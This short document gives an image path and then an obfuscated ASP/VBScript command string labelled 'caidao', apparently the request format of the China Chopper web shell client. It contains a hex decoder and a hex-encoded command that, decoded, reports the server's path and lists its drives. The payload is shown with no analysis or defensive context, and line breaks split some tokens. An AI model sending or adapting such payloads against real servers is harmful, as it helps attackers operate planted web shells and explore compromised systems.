 caidao=Execute("Execute(""On Error Resume Next:Function bd(byVal s):For i=1 To
Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute(""""bd=bd&ch
r(&H""""&c&"""")""""):Else:Execute(""""bd=bd&chr(&H""""&c&Mi
d(s,i+2,2)&"""")""""):i=i+2:End If""&chr(10)&""Next:End Function:Response.Writ
e(""""->|""""):Execute(""""On Error Resume Next:""""&bd(""""44696D20533A533D536
5727665722E4D61707061746828222E2229266368722839293A53455420433D437
2656174654F626A6563742822536372697074696E672E46696C6553797374656D4
F626A65637422293A496620457272205468656E3A4572722E436C6561723A456C7
3653A466F722045616368204420696E20432E4472697665733A533D5326442E447
26976654C657474657226636872283538293A4E6578743A456E642049663A526573
3706F6E73652E5772697465285329"""")):Response.Write(""""|<-""""):Response.En
d"")")